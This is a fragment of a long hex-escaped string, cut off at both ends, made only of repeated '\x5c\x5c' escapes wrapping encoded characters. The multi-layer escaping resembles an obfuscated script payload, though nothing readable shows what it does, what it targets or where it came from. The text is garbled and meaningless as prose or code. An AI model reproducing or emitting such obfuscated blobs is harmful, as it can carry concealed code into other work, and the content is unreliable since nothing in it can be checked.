5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\